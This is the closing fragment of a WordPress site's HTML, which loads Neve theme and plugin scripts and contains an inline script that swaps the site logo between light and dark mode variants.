<script type='text/javascript' src='https://leuhton.de/wp-content/plugins/ghostkit/assets/js/main.min.js?ver=2.25.0' id='ghostkit-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/leuhton.de\/wp-admin\/admin-ajax.php","nonce":"003b024826","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://leuhton.de/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.2' id='neve-script-js' async></script>
<script type='text/javascript' id='neve-script-js-after'>
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png","srcset":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png 1200w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-300x75.png 300w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-1030x258.png 1030w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-768x192.png 768w","sizes":"(max-width: 1200px) 100vw, 1200px"},"dark":{"src":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png","srcset":"https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross.png 1200w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-300x75.png 300w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-1030x258.png 1030w, https:\/\/leuhton.de\/wp-content\/uploads\/2020\/10\/cropped-logogross-768x192.png 768w","sizes":"(max-width: 1200px) 100vw, 1200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' src='https://leuhton.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div></body>

</html>
